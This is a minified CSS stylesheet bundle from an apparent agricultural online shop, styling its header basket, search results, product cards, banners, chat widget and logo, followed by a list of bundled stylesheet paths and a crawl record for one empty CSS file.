.llsub{min-height:100px;overflow:hidden;float:left;padding:8px 0}.longlinesub .llsub p:first-child{color:#373737;font-size:25px;font-weight:400;letter-spacing:-1px;text-align:left;margin-bottom:16px}.longlinesub .llsub p:last-child{color:#373737;font-size:18.75px;font-weight:400;letter-spacing:-.75px;text-align:left}.longlinesub .llsub p:last-child span{color:#9ecb45;font-size:26px;line-height:15px;margin-left:10px;margin-right:-5px}#blackfriday,#totop{background-image:url(/images/totop.png);background-size:cover;background-position:center;background-repeat:no-repeat;position:fixed;left:40px;width:72px;height:72px;bottom:95px;z-index:9993;display:none;cursor:pointer;overflow:hidden}#blackfriday{background-image:url(/images/blackfriday.png);left:96px;bottom:39px;z-index:99999}#small-basket{float:right;padding-right:0}#header .small-backet{margin-top:0;position:relative;cursor:pointer;justify-content:center;width:100%;text-decoration:none;margin-bottom:0}#footer .soc a,.padding-center .wrap-icon{margin-right:10px}#header .small-backet .backet-price{max-width:150px;order:3;position:relative;display:inline-block;min-width:60px}#header .small-backet .basket-icon .counter{position:absolute;left:18px;top:9px;padding:6px 8px;border-radius:15px;font-size:12px;font-weight:700;line-height:1;background:#ffca2a;color:#fff}#header .small-backet .backet-price .price{font-size:18px;margin-top:0;font-weight:700;color:#f27110}.catalog-basket-wrapp{padding:10px;background:#fff;border:4px solid #e6efe5;position:relative;font-size:17px;color:#666;text-align:center;display:inline-block;z-index:1;width:auto;max-width:260px}.catalog-basket-wrapp .ftb,.catalog-basket-wrapp .stb{float:left}.catalog-basket-wrapp:after{content:"";position:absolute;left:0;right:0;bottom:-6px;background:url(/local/templates/agro2020/img/volna.png)50%0 repeat-x;height:7px}.catalog-basket-wrapp .basket-icon{background:#e6f1e1;padding:8px;float:left;width:20%;margin-right:2%}.catalog-basket-wrapp .basket-icon>div{display:inline-block;background-image:url(/local/templates/agro2020/img/sprite.png);background-position:-462px -96px;width:31px;height:32px;vertical-align:middle;position:relative}.catalog-basket-wrapp .text{text-align:left;font-size:13px;color:#3e4444;max-width:78%;float:left;background:#e6f1e1;padding:8px}.catalog-basket-wrapp .text span:first-child{color:#ee7316}.catalog-basket-wrapp .buy_btn{float:left;width:100%}.catalog-basket-wrapp .buy_btn a{width:100%;font-size:16px;display:block;text-align:center;cursor:pointer;font-weight:900;color:#fff;margin:15px 0;background-color:#f27110;text-transform:UPPERCASE;background-image:-webkit-linear-gradient(#f27110,#e86c0f);background-image:linear-gradient(#f27110,#e86c0f);padding:15px 20px;border-radius:3px;box-shadow:0 1px 0 0#b3530c;transition:all .5s ease;border:0;text-decoration:none}.catalog-basket-wrapp .stb>.text2{font-size:21px;color:#5c635f;border-bottom:2px solid #ebebeb;border-top:2px solid #ebebeb;padding:10px 0;margin:0 0 20px}.catalog-basket-wrapp .lft_block{float:left;max-width:20%}.catalog-basket-wrapp .lft_block img{max-width:100%}.catalog-basket-wrapp a{text-decoration:none}.catalog-basket-wrapp .rht_block{float:right;max-width:75%;min-height:100px}.catalog-basket-wrapp .rht_block span:first-child{text-align:left;float:left;width:100%;font-size:15px;margin:0 0 5px}.catalog-basket-wrapp .rht_block .old-price{font-size:20px;color:#666;text-decoration:line-through;float:left;width:100%;text-align:left}.catalog-basket-wrapp .rht_block .price{font-size:20px;color:#000;font-weight:700;float:left}.catalog-basket-wrapp .stb>div:not(.text2){display:flex}.catalog-basket-wrapp .stb>div:nth-of-type(2){border-bottom:2px solid #ebebeb;margin-bottom:15px}.catalog-basket-wrapp .go_to_basket a{font-size:13px;width:100%;text-align:right;margin-top:10px}#header .content .header_fixed.fixed .small-backet{white-space:nowrap;font-size:0;padding:0;width:193px;position:absolute;right:0;top:0;margin:0;height:60px;color:#fff}#header .content .header_fixed.fixed .small-backet:before{margin:10px 0 0}#header .content .header_fixed.fixed .small-backet .wrap-icon{width:70px;min-width:60px;height:60px;background:#f27110;text-align:center;line-height:60px;margin:0 10px 0 0}#header .content .header_fixed.fixed .small-backet .wrap-icon .basket-icon .counter{color:#f27110;background:#fff}#header .content .header_fixed.fixed .small-backet .backet-price{display:inline-block;vertical-align:middle;padding-left:0;padding-top:14px;margin:0 0 0 15px}#header .content .header_fixed.fixed .small-backet .backet-price p{color:#666}#header .content .header_fixed.fixed .small-backet .backet-price .price{color:#fc6c00}.small-backet{vertical-align:top}@media (max-width:1180px){.small-backet:before{margin-left:10px}}@media (max-width:1024px){#small-basket{min-width:17%;padding:0}#header .small-backet .backet-price .price{font-size:2vw}#header .small-backet .basket-icon .counter{padding:6px 5px}}@media (min-width:992px){.s-button.inform-btn span{line-height:12px;padding-top:7px}}@media (max-width:860px){#header .content .header_fixed.fixed .small-backet{max-width:193px;padding:0 10px 0 0;width:110%}#header .content .header_fixed.fixed .small-backet:before{margin:10px 0 0-5px}#header .content .header_fixed.fixed .small-backet .backet-price{margin:0 0 0 10px}}@media (max-width:767px){#header .small-backet .backet-price .price{font-size:2.5vw}#header .content .header_fixed.fixed .small-backet{width:100%}#header .content .header_fixed.fixed .small-backet .wrap-icon{height:auto;margin:2px 10px 0 0}#small-basket{min-width:20%}}@media (max-width:650px){#small-basket{max-width:unset}}@media (max-width:550px){#header #small-basket{min-width:29%}}@media (max-width:520px){#header .content .header_fixed.fixed .small-backet .backet-price{margin:0}}@media (max-width:500px){#header .small-backet{flex-direction:row;padding:0;height:55px;margin:0 0-30px 22px}.small-backet:before{display:none}#small-basket .small-backet .wrap-icon{text-align:center;min-width:50px;top:0;margin:0}#header .small-backet .backet-price{text-align:left;top:5px}#header .small-backet .backet-price .price{font-size:3.7vw}.small-backet.empty .empty-message{text-align:center;margin-top:0}#header .header_fixed.fixed .small-backet .backet-price p:first-child{display:block}#header .content .header_fixed.fixed .small-backet .backet-price{text-align:left;margin:0 0 0 10px;padding-top:10px}.small-backet .backet-price .empty-message{font-size:3.2vw}#header .content .header_fixed.fixed .small-backet{padding:0 40px 0 0;flex-direction:row}#header .content .header_fixed.fixed .small-backet .wrap-icon{margin:2px 0 0}#small-basket{width:40%}#header .small-backet .basket-icon .counter{padding:6px 8px}#header .content .header_fixed.fixed #small-basket{width:51%}#header .content .header_fixed.fixed .small-backet .backet-price p{font-size:15px}#header .content .header_fixed.fixed .small-backet .backet-price .price{font-size:19px}}@media (max-width:470px){#header .content .header_fixed.fixed #small-basket{width:50%}}@media (max-width:460px){#header .small-backet .backet-price .price{font-size:16px}}@media (max-width:450px){#small-basket{width:35%}}@media (max-width:440px){body #small-basket{width:40%}#header .small-backet .backet-price{top:0}#header .small-backet .basket-icon{background-position:-134px -47px}#header .small-backet .basket-icon .counter{top:2px}#header .small-backet.empty .basket-icon{background-position:-165px -46px}}@media (max-width:414px){#header .content .header_fixed.fixed .small-backet{padding:0;height:50px}#header .content .header_fixed.fixed #small-basket{width:40%}.small-backet .backet-price p:first-child{display:block;text-align:left}#small-basket{width:50%}.small-backet:before{content:" ";order:2;margin-left:10px;width:1px;height:40px;background-color:rgba(145,145,145,.2)}#header .small-backet{flex-direction:row;padding:0 0 4px;height:40px;margin:0 0-30px 22px}#small-basket .small-backet .wrap-icon{margin:2px 0 0;text-align:left;min-width:50px}#header .small-backet .backet-price .price{text-align:left;font-size:5vw}.small-backet.empty .empty-message{text-align:left;margin-top:3px}#header .content .header_fixed.fixed .small-backet .basket-icon .counter{padding:4px;top:5px;left:23px}#header .small-backet .backet-price{top:-2px}#header .content .header_fixed.fixed .small-backet .wrap-icon{line-height:45px}}@media (max-width:405px){#header .small-backet{margin:0;padding:5px 0 4px}}@media (max-width:365px){body #small-basket{width:40%;margin-top:-5px}body #small-basket .small-backet .wrap-icon{min-width:40px}#header .small-backet .basket-icon .counter{padding:2px 4px;top:13px}body #header .small-backet .backet-price .price{font-size:14px;margin-top:2px}#small-basket .small-backet .wrap-icon{margin:12px 0 0}#header .small-backet .backet-price{padding-left:0;top:11px}#header .content .header_fixed.fixed .small-backet .wrap-icon{line-height:60px;margin:7px 0 0}#header .content .header_fixed.fixed .small-backet{height:60px}#header .content .header_fixed.fixed #small-basket{width:55%}#header .content .header_fixed.fixed .small-backet .backet-price{padding-top:5px}#header .small-backet.empty .wrap-icon{margin:6px 0 0}#header .small-backet.empty .backet-price{padding-left:5px;top:6px}#header .content .header_fixed.fixed .small-backet.empty .backet-price{padding-top:13px}#header .small-backet.empty{padding:5px 0 4px}}@media (max-width:360px){#header .content .header_fixed.fixed #small-basket{width:48%}}@media (max-width:320px){#small-basket .small-backet .wrap-icon{min-width:50px}#header .content .header_fixed.fixed .small-backet.empty .wrap-icon{width:50px;min-width:50px}}.jinfo{display:none;position:absolute;z-index:1;color:#5f5f5f;background:#fff;padding:5px 8px;border:1px solid #c3c3c3;border-radius:5px;font-size:13px}.jinfo a{color:#38a4ba}.modal_you_buy_wrapp,.you_buy{display:flex;flex-direction:column}.modal_you_buy_wrapp{width:470px;top:25%;left:50%;margin-left:-235px;text-align:center;z-index:9010;padding:15px;position:fixed;background:#fff;border-radius:3px}.modal_you_buy_wrapp .modal_you_buy_close{left:50%;top:27%;right:inherit;margin-left:215px;position:fixed;margin-top:-4px;cursor:pointer;width:8px;height:8px;background:url(/local/templates/agro2020/img/close.png)}.you_buy{line-height:70px}.you_buy .modal_buttons_wrapp{display:flex;align-items:baseline}.you_buy .modal_title{width:100%;font-size:24px}.you_buy .modal_title:before{background-position:-865px -22px;width:20px;height:11px;margin-right:4px;top:-2px;display:inline-block;position:relative;content:"";vertical-align:middle}.you_buy .modal_button{width:50%;font-size:18px}.you_buy .modal_button a{width:100%;margin-top:20px;font-size:16px;font-weight:900;background-image:-webkit-linear-gradient(#f27110,#e86c0f);background-image:linear-gradient(#f27110,#e86c0f);padding:15px 20px;border-radius:3px;box-shadow:0 1px 0 0#b3530c;transition:box-shadow .1s ease;border:0;line-height:1;color:#fff;display:inline-block;text-align:center;text-transform:uppercase;cursor:pointer}.you_buy .modal_button a:hover{box-shadow:0 1px 0 0#b3530c,inset 0 0 12px 1px rgba(50,50,50,.7)}.you_buy .continue_buy{margin-top:10px;color:#999;cursor:pointer}@media (max-width:500px){.modal_you_buy_wrapp{max-width:90%;left:0;right:0;margin:0 auto}.banner .basket-text>span{font-size:14px!important}.you_buy .modal_buttons_wrapp{display:block;min-width:50px}.you_buy .modal_button{width:100%}.you_buy .modal_title:before{display:none}.you_buy{line-height:30px}}.s-button{cursor:pointer}.video-youtube{cursor:pointer;position:relative;display:block}.video-youtube:after{content:"";width:60px;height:60px;position:absolute;top:50%;left:50%;margin-left:-30px;margin-top:-30px;background-image:url(/images/play.png);background-size:contain}@media (max-width:641px){#totop{bottom:120px}}@media (max-width:600px){#totop{bottom:95px;left:20px}}.banner{padding:10px;border:1px solid #55ad4d;border-radius:5px;overflow:hidden;margin-bottom:10px;font-family:ProximaNova;position:relative}.banner .close{position:absolute;right:5px;top:5px;z-index:10}.banner .close:after,.banner .close:before{display:none}#all .col-md-12,.banner .img,.banner .text{text-align:center}.banner .text{min-height:50px}.banner .b-btn,.btn-sale{display:block;text-align:center;color:#fff;transition:500ms}.banner .b-btn{padding:10px 0;width:100%;background-color:#55ad4d;margin-top:6px;border-radius:5px}.banner .b-btn:hover,.you_buy .modal_button a{background-color:#f27110;text-decoration:none}.banner .basket-text>span{font-size:20px}.banner .basket-text p{font-size:15px;color:#d2d2d2}.banner .basket-text p>span{color:#000;font-size:16px}.btn-sale{width:320px;height:60px;max-width:100%;line-height:60px;font-size:25px;border-radius:10px;margin:0 auto}.btn-sale.color1{background:#4a5f9e}.btn-sale.color2{background:#fe0001}.btn-sale.color3{background:#f27110}.btn-sale.color4{background:#55ad4d}.btn-sale:hover{color:#000}.small-basket .small-backet.active span,.small-basket .small-backet.active svg{color:#f27110;fill:#f27110}.small-basket .sub-new{width:180px;top:45px;text-align:left;left:unset;right:0}.small-basket .sub-new li{font-size:14px;font-family:ProximaNova;padding:0 20px}.small-basket .sub-new li.sum{font-size:16px;color:var(---main-color);font-weight:600}.small-basket .sub-new li:last-child{margin-top:10px}.small-basket .sub-new li a{color:var(---main-color);transition:500ms;font-size:16px}.small-basket .sub-new li:hover a{color:var(---or-color)}.main-menu>ul li>a,.sections_block_new span.name::first-letter{text-transform:uppercase}header.new .top-line.row:after,header.new .top-line.row:before{content:none}@supports (-ms-ime-align:auto){.nav-new li{padding:10px 5px}}ul.sub-new{position:absolute;background:#fff;z-index:999;top:35px;width:235px;opacity:0;box-sizing:border-box;padding:10px 0;pointer-events:none;box-shadow:0 20px 25px rgba(0,0,0,.5);left:0;border-top:1px solid #e5e5e5}ul.sub-new li{display:block;width:100%;padding:5px 5px 5px 30px}.menu-auth ul.sub-new li{padding:5px 30px}ul.sub-new li a{font-family:ProximaNova;color:#373737;font-weight:600}* ul.sub-new li:hover>a{color:#0a4ba4}@media (max-width:1320px){.advertising a,.lang-top a,.menu-auth span,.nav-new li,.padding-center a>p,.padding-center a>span,.padding-center>span{font-size:14px}}@media (max-width:1234px){.advertising a,.lang-top a,.menu-auth span,.nav-new li,.padding-center a>p,.padding-center a>span,.padding-center>span{font-size:12px!important}}@media (max-width:1092px){.nav-new li{padding:10px 20px}}.m-menu .lang-top,.top-bottom,ul.sub-new{overflow:hidden}.m-menu .lang-top a{width:unset;display:unset}.lang-top a{cursor:pointer;transition:500ms;font-weight:700;color:#bcbcbc}.lang-top a.active,.lang-top a:hover{color:#171717}.top-bottom{box-sizing:border-box;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;-webkit-box-flex:1;flex-grow:1;height:25px}.jline{height:30px;width:100%;float:left;background:url(/local/templates/agro2024/img/bottom-shadow.png)no-repeat;background-position:50% 60%;clear:both}.top-bottom li{margin-right:12px;padding:4px;list-style:none}.top-bottom li,.top-bottom li a{color:#001a34;font-size:14px;line-height:1.29}.top-bottom li a:hover{color:#f27110}.under_search_wrapp_name{padding:20px 0;margin-top:-18px}.us_name{font-size:14px;margin-left:10px;color:#8b8b8b}.us_name span{cursor:pointer;border-bottom:1px dashed #8e8c88;margin-left:4px}#header .content header.fixed .search-block input[type=text]:focus{background-color:#fefefe;color:#010101;font-weight:700}#header .content header.fixed .search-block input[type=text]:-moz-placeholder,#header .content header.fixed .search-block input[type=text]:-ms-input-placeholder,#header .content header.fixed .search-block input[type=text]::-moz-placeholder,#header .content header.fixed .search-block input[type=text]::-webkit-input-placeholder{color:#475b45}.search-price a,.title-search-more a{display:block;height:70px;line-height:70px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.search-price a,.search-price a:hover{text-decoration:none}.rg_searching_toggle{display:none}@media (max-width:992px){.search-result .item .s-button span{max-width:200px}.search-result #all{display:block;max-height:470px;overflow-y:scroll;margin-bottom:20px}}.auth-button{text-align:center}@media (max-width:992px) and (orientation:landscape){.search-result #all{max-height:145px}}@media (max-width:975px){#all .col-md-12{position:fixed;bottom:30px;width:100%;background:#fff}}@media (max-width:500px){.cat-result{display:none}#header .rg_searching_toggle{position:absolute;width:100%}#header .rg_searching_toggle.search-block input{font-size:17px;position:relative;font-weight:600;color:#000;z-index:2}#header .rg_searching_toggle.search-block input[type=text]{width:100%;height:40px;box-shadow:none;text-shadow:none;border:1px solid #e4e4e4;border-radius:3px;background-color:#d3ead1;font-size:14px;font-family:ProximaNova;font-weight:600;padding-left:10px}#rg_search_block_500_visible{width:53%;line-height:24px;background-color:#55ad4d;color:#fff;text-align:center;cursor:pointer;padding:6px 0;margin:0 auto;font-size:20px;height:auto!important}#header .rg_searching_toggle.search-block .search-submit{width:20px;height:25px;position:absolute;right:13px;top:50%;border:0;background:url(/local/templates/agro2020/img/002-fruit.png)no-repeat;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);z-index:9;cursor:pointer}}@media (max-width:450px){.cat-result{display:none}}@media (max-width:375px){body #small-basket{margin-top:-2px}}@media (max-width:365px){#header .rg_searching_toggle.search-block input[type=text]{padding-left:7px}#header .rg_searching_toggle.search-block input::-webkit-input-placeholder{font-size:5vw}#header .rg_searching_toggle.search-block input::-moz-placeholder{font-size:5vw}#header .rg_searching_toggle.search-block input:-ms-input-placeholder{font-size:5vw}#header .rg_searching_toggle.search-block input:-moz-placeholder{font-size:5vw}}.cat-result>li{width:100%;list-style:none;padding:10px 15px;position:relative;cursor:pointer}.search-result a{color:rgba(0,0,0,.9)}.search-result .item-title{font-size:26px}.cat-result>li,.search-result .item{border-top:1px solid #e6e6e6;display:block}.search-result .item{overflow:hidden;padding:10px 0}.cat-result .count{padding:2px 5px;border:1px solid #e6e6e6;position:absolute;right:0;border-radius:10px;cursor:pointer;transition:500ms}.cat-result .count.active,.cat-result .count:hover,.nav-tabs>li>a.active>.count,>a:hover>.count{background-color:#55ad4d;color:#fff}.search-result{position:absolute;width:100%;z-index:999;height:available;font-family:ProximaNova;max-width:1000px;margin:0 auto;left:0;right:0}.search-result .container{background:#fff;width:100%;border:1px solid #d9d9d9;padding:10px}.search-result.fixed{position:absolute;width:100%;overflow-y:scroll}.search-result::-webkit-scrollbar{display:none}.search-result .price{display:block;color:#000;font-weight:700}.nav-tabs>li>a{border:0;color:rgba(0,0,0,.9);line-height:normal}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0;color:rgba(0,0,0,.9);line-height:normal;background:0 0}.nav>li>a:focus,.nav>li>a:hover{background-color:#fff}.nav>li>a.active>span,.nav>li>a:focus>span,.nav>li>a:hover>span{background-color:#55ad4d;color:#fff}.search-result .item .img{text-align:center;height:140px}.search-result .item img{max-width:100%;max-height:95px;margin-bottom:5px}.search-result .item .name{min-height:80px;max-height:80px;display:block;overflow:hidden;transition:500ms}.search-result .item:hover .name{max-height:80px}.multi-more{margin-top:15px;color:rgba(100,119,136,.7);cursor:pointer}.multi-more:hover{color:rgba(100,119,136,.9);cursor:pointer}#search-result .close:after,.page{display:none}.page.active{display:block}a.multi-page:hover{border:1px solid rgba(173,185,197,.8)}.multi-search a,.multi-search a:active,.multi-search a:hover{text-decoration:none;color:rgba(0,0,0,.9);font-weight:400!important}a.multi-page{border-radius:50%;border:1px solid #55ad4d;width:54px;height:54px;text-align:center;margin:0 10px;position:relative}.multi-search a{border:0}#search-result .close{cursor:pointer;margin:5px;z-index:88888;position:absolute;right:20px;top:0}.item:hover .name{color:#55ad4d}.search-result .price{font-size:18px}.s-card:hover .s-button,.search-result .item .s-button{display:block}#wait,.search-result .item .s-button span{width:100%}#wait{height:200px;background:url(/local/templates/agro2020/img/ajax-loader.gif)no-repeat;background-position:center}.soc{width:fit-content;margin:0 auto}.popup-window,.popup-window.popup-window-with-titlebar{padding:40px;font-family:ProximaNova}.popup-window-with-titlebar .popup-window-content{background-color:#fff}.popup-window .popup-window-close-icon:after{width:20px;height:20px}.popup-window .popup-window-titlebar-text,.s-picture .shilds span{color:#171717;font-size:20px;text-transform:uppercase;font-weight:700}#rg_search_block_500_visible,.left-menu .s-card:hover .s-button,.rg_top_info_block_500,.top-info img.rg_banner_top_500_visible{display:none}.s-card{margin:10px 0;transition:500ms;height:285px}.s-picture{text-decoration:none}.s-name,.s-picture{text-align:center}.s-picture{height:165px;position:relative}.s-picture .shilds span{position:absolute;font-size:12px;left:0;top:2px;border-radius:0 5px 5px 0;color:#fff;display:block;font-weight:400;padding:3px 8px}.s-picture img{max-width:100%;max-height:100%}.s-name{font-size:18px;font-weight:600;text-transform:uppercase;margin:20px auto 10px;height:40px;overflow:hidden}.s-button span,.s-button span:hover,.s-name,.s-name:hover{text-decoration:none}.s-button{display:none;text-align:center}.s-button span{font-size:16px;color:#fff;width:85%;height:40px;display:block;background-color:#55ad4d;margin:10px auto;line-height:40px;border-radius:5px;transition:500ms}.s-card:hover{box-shadow:0 0 5px rgba(0,0,0,.5)}.s-button:hover span{background-color:#f27110}@media (max-width:420px){.s-name{margin:0 auto 10px}.s-picture{height:145px}.s-card{height:245px}}.left-menu .s-link{display:block;margin:0 20px 20px 0}.left-menu .s-card{margin:0;transition:500ms;height:165px}.left-menu .s-name{font-size:16px}.left-menu .s-picture{height:100px}#footer .soc,.sections_block_new a .img{display:flex;justify-content:center}.pin{width:40px;height:40px}.tgrm{font-size:40px;color:#b3b3b3}@media (min-width:1246px){.navigate-block nav{height:45px}}.phone-namber{margin-bottom:7px}.s-section{flex-wrap:wrap}.s-section .slick-track{display:flex;flex-wrap:nowrap}.s-section,.s-section .s-slider,.sections_block_new a{display:flex;overflow:hidden}.s-section .s-slider{padding-right:2px}.sections_block_new{width:25%;padding:1px;flex-wrap:wrap;position:relative}.sections_block_new a{border:1px solid #e9e9e9;box-sizing:border-box;margin-bottom:0;align-items:center;color:#000;padding:5px 10px;width:100%}.sections_block_new a:hover{box-shadow:0 0 15px 2px #d7e3e7}.sections_block_new a .img{min-height:70px;align-items:center}.sections_block_new a img{width:79px;height:auto;margin-right:5px}.sections_block_new .section{position:relative}.sections_block_new .shilds span{position:absolute;font-size:12px;left:0;top:2px;border-radius:0 5px 5px 0;color:#fff;display:block;font-weight:400;padding:3px 8px}.innermenu .sections_block_new{width:20%}.s-slider .sections_block_new{width:16.66%}@media (max-width:640px){.sections_block_new{min-width:50%}.sections_block_new.slick-slide{min-width:initial}}@media (max-width:1280px){.sections_block_new{width:33.33%}}.s-section .s-slider .slick-arrow{position:absolute;z-index:9995;top:50%;font-size:25px;cursor:pointer;margin-top:-20px;border:2px solid #55ad4d;border-radius:50%;width:35px;height:35px;line-height:30px;text-align:center;color:#55ad4d;background:#fff}.s-section .s-slider .rg_modal_next_arrow{right:0}.s-section .s-slider .rg_modal_preview_arrow{left:0}@media (max-width:460px){.sections_block_new a img{width:60px}.sections_block_new .name{font-size:14px}}.top-line .letter{display:block;color:#fff;border-radius:.3em;width:35px;height:35px;align-self:center}.top-line .letter span{display:block;background:url(/epidtrimka/img/iew.png)no-repeat;background-size:cover;width:100%;height:100%}#modalWindow .buy-btn-wrap.buy-wait .buy-btn,.buy-wait .buy-btn,.hidden-buy{text-transform:uppercase;position:relative;display:none}.top-line .sec-sales{color:#171717;font-family:"ProximaNovaBold",sans-serif;font-weight:700;border:1px solid #ccc;border-radius:10px;display:flex;align-items:center;justify-content:center;padding:0 5px;margin-right:5px}.label-new,.top-line .sec-sales .currency{font-size:.8em}.top-line .sec-sales:hover{border-color:#f27110;color:#f27110}@media (min-width:1235px) and (max-width:1275px){ul.sub-new{width:220px}}.label-new{background:#7ecf03;text-transform:uppercase;color:#fff;border-radius:5px;padding:1px 6px;margin-left:6px}.jwave,.wave{border-radius:50%;transform:scale(0);animation:wave .5s linear;pointer-events:none;position:absolute}.jwave{background:#1ea40b;z-index:9999999999999999}.wave{background:#6bab59}.buy-btn,.buy-btn:after{border-radius:3px;display:block;overflow:hidden}.buy-btn{position:relative;cursor:pointer}.in-cart-active{background-color:#55ad4d!important;background-image:none!important}.buy-btn:after{box-sizing:border-box;color:#fff;position:absolute;top:0;left:0;background-color:#f87117;width:0;height:100%;padding:12%0;opacity:0;transition:all .3s}.in-cart-active:after{width:100%;background-color:#55ad4d!important;left:0;opacity:1}.product-item-info-container .buy-btn:after{padding:8%0;font-weight:700;border-radius:3px}@media (max-width:600px){.catalog-item .catalog-item-footer .buy-wrap .buy-btn:after{padding:9%0}.bottom-mobile .buy-btn:after{font-size:20px}}.seo-main ul{padding-left:17px}.fancybox-overlay.fancybox-overlay-fixed{z-index:10000}.fancybox-wrap+.fancybox-overlay.fancybox-overlay-fixed{z-index:9999}.neon-shadow{border-radius:2.5em;border-bottom-left-radius:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;border-width:1px;border-style:solid;position:relative}.neon-shadow.inner-neon{padding:4px 40px 4px 24px}.neon-shadow.cover{border-width:0;position:absolute;top:0;left:0;width:100%;z-index:-1}.new-subscrible{display:block;width:100%;padding:13px 0;text-align:center;background-image:linear-gradient(#2c8aa7,#2a84a0);font-weight:500;color:#fff;font-size:14px;cursor:pointer}.new-subscrible:hover{box-shadow:0 1px 2px 0 rgba(0,0,0,.1),inset 0 0 25px 0 rgba(0,0,0,.2)}.vau{position:absolute;bottom:4px;right:0;height:auto;width:19%;max-width:64px}.l.mobile{padding-bottom:8px}.l.mobile a{color:#000}@media (min-width:910px){.l.mobile{display:none}}
/* End */


/* Start:/local/include/logo/css/logo.min.css?1739181329528*/
.copyright{color:#55ad4d;font-size:20px;position:absolute;top:0;right:3px}.logo-link .copyright{right:-10px}.logo-img{max-width:300px;height:auto}@media (max-width:600px){.mainPageLogo img{max-width:100%;height:auto}.mainPageLogo{margin:10px 0;text-align:center;border:1px solid #e7e7e7;display:flex;justify-content:center;padding:5px 10px}.mainPageLogo .l{width:fit-content;position:relative}.mainPageLogo .copyright{position:absolute;top:-4px;font-size:25px;color:#55ad4d;right:-13px}}
/*# sourceMappingURL=logo.min.css.map */
/* End */


/* Start:/local/include/logo/css/hl_black.css?176212404474*/
@media (min-width: 1300px) {
    body {
        background: #000;
    }
}

/* End */


/* Start:/local/include/logo/css/vau.css?1730278185130*/
.vau {
    position: absolute;
    bottom: 2px;
    right: -3px;
    height: auto;
    width: 19%;
    max-width: 64px;
}

/* End */


/* Start:/local/templates/agro2024/include/footer/chat.min.css?17582712872920*/
.chat_sub li a,.cover_chat{align-items:center;display:flex}.cover_chat{bottom:35px;cursor:pointer;justify-content:center;position:fixed;left:30px;z-index:9995}@media (max-width:600px){.cover_chat{bottom:5px;left:10px}body:not(.app) .cover_chat{bottom:70px}}.chat_sub .icon{display:inline-block;height:33px;margin-right:10px;width:33px;background-size:contain;filter:grayscale(1)}.chat_sub .icon.facebook{background-image:url(/local/templates/agro2024/include/footer/chat2/fb.png)}.chat_sub .icon.telegram{background-image:url(/local/templates/agro2024/include/footer/chat2/tg.png)}.chat_sub .icon.viber{background-image:url(/local/templates/agro2024/include/footer/chat2/vb.png)}.chat_sub .icon.instagram{background-image:url(/local/templates/agro2024/include/footer/chat2/in.png)}.chat_sub .icon.chat-comments{background-image:url(/local/templates/agro2024/include/footer/chat2/chat.png)}.chat_sub{background-color:#fff;border:4px solid var(---main-color);border-radius:5px;bottom:60px;opacity:0;padding:22px 0;pointer-events:none;position:absolute;left:0;transition:500ms;width:199px}.cover_chat.active .chat_sub{opacity:1;pointer-events:all}.chat_sub li{cursor:pointer;list-style:none;padding:3px 15px}.chat_sub li a{color:#000;justify-content:flex-start;width:100%}.chat_sub li:hover{background-color:rgba(51,204,204,.2);border-radius:5px}.jivo_chat{align-content:center;background-color:#55ad4d;border-radius:50%;display:flex;justify-content:center}#jvlabelWrap{opacity:0}.button_92db{display:none}.helpcrunch-iframe-wrapper{position:relative;z-index:99999999}.chat_sub .closer{border-radius:50%;cursor:pointer;font-size:29px;height:1em;line-height:1.4em;position:absolute;right:-18px;text-align:center;top:-30px;width:1em;z-index:1;background-color:rgba(255,255,255,.8)}.chat_sub .closer::after,.chat_sub .closer::before{content:"";height:.6em;left:50%;opacity:1;position:absolute;top:50%;width:.1em}.chat_sub .closer::after{transform:translate(-50%,-50%) rotate(45deg)}.chat_sub .closer::before{transform:translate(-50%,-50%) rotate(-45deg)}.chat_sub .closer:hover::after,.chat_sub .closer:hover::before{opacity:1}.chat,.chat_sub .closer::after,.chat_sub .closer::before{background:var(---main-color)}#totop.upper-middle{bottom:160px}.chat{display:flex;align-items:center;justify-content:space-between;width:199px;border-radius:5px;padding:10px 0;font:900 27px/1.1"Montserrat"}.chat .text{color:#fff;padding-left:1.4em}.chat .arrow{display:block;width:35px;padding-right:8px}@media (max-width:600px){.cover_chat .chat{font-size:15px;width:114px;padding:7px 0}.chat .arrow{width:25px}#totop{bottom:55px;left:20px}body:not(.app) #totop{bottom:120px}#totop.upper-middle{bottom:115px}body:not(.app) #totop.upper-middle{bottom:160px}div.neon-shadow.inner-neon{padding:2px 20px 2px 10px}.chat .neon-shadow .text{padding-top:2px;padding-bottom:1px}.chat .dooble{padding-left:9px;padding-right:9px}.chat_sub{bottom:40px}}
/* End */
/* /local/templates/agro2024/css/bootstrap_diamon.min.css?17344464914195 */
/* /local/templates/agro2024/fa_min/css/all.css?16789639163370 */
/* /local/templates/agro2024/fa_min/css/fa-svg.min.css?175855644213459 */
/* /local/templates/agro2024/css/hd.min.css?17621624992563 */
/* /local/templates/agro2024/components/joostafer/banner.top/template_avif/style.css?1675671060426 */
/* /local/templates/agro2024/include/header/middle_row/middle_row.css?173860062012006 */
/* /local/templates/agro2024/include/rating/rating.css?17172494804618 */
/* /local/templates/agro2024/include/header/service_menu/service_menu.css?17376171346275 */
/* /include/search/search.min.css?17570794704995 */
/* /local/components/joostafer/seo.linking/templates/new/style.css?1705664636125 */
/* /local/templates/agro2024/components/diamon/mobile.menu/default_new/style.css?17623208734405 */
/* /local/templates/agro2024/include/social/social.css?17358268732654 */
/* /local/templates/agro2024/include/footer/footer.css?17435861811020 */
/* /local/templates/agro2024/include/footer/app.min.css?1759995940888 */
/* /local/templates/agro2024/include/footer/footer_top_block.min.css?17398809761421 */
/* /local/templates/agro2024/include/footer/delivery_area.min.css?1734439039738 */
/* /local/templates/agro2024/include/footer/pay_accept_area.min.css?1677407013886 */
/* /local/templates/agro2024/components/avgust16/banner/subscr/style.css?17593299664176 */
/* /local/templates/agro2024/include/footer/mobile/mobile_bottom_menu.css?17079241145374 */
/* /local/templates/agro2024/styles.css?17043793002170 */
/* /local/templates/agro2024/template_styles.css?176232852245347 */
/* /local/include/logo/css/logo.min.css?1739181329528 */
/* /local/include/logo/css/hl_black.css?176212404474 */
/* /local/include/logo/css/vau.css?1730278185130 */
/* /local/templates/agro2024/include/footer/chat.min.css?17582712872920 */


--- FILE ---
content_type: text/css
request_url: https://agro-market.net/local/templates/agro2024/include/header/green_menu/gm.min.css
body_size: 167
content:
